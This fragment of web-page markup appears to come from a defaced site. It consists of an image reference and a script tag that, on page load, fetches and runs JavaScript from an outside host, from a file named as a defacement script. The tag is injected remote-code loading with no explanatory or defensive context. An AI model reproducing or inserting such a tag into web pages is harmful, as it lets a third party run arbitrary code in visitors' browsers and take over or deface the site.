 <script src="https://jso.bcczone.com/raw/mahezfx_defacehtml.js"></script>